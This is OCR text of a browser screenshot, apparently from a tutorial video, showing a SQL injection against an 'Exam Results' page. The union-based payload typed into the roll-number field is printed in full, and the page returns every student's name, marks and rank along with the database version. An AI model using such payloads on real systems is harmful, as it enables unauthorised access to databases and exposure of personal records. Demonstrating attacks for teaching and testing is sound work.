 exam-results - Mozilla Firefox
exam-results
results.abc.univ.edu:5000
Exam Results
Enter your Roll Number
' or 1=1 union select sqlite_version(),2,3,4,5--
GET RESULT
Result for ' or 1=1 union select sqlite_version(),2,3,4,5-- :
Roll No. Name Marks Rank
181862810 Prem 899.0 13
181862811 Puneet Verma 995.0 3
181862812 Shivam 998.0 2
181862813 Sangeeta 966.0 6
181862814 Namrata 944.0 7
181862815 Amulya 999.0 1
181862891 Rohan Singh 900.0 12
181862892 Rahul Verma 980.0 4
181862893 Rishabh 910.0 11
181862894 Shantanu 915.5 9
181862895 Naveen 975.5 5
181862896 Arpita Seth 980.0 4
181862897 Ayushi Jain 914.0 10
181862898 Simran Mehra 924.0 8
181862899 Ravi Kumar 875.0 14
3.22.0 3 4 5
exam-resu...a Firefox 1 2 3 4 6:02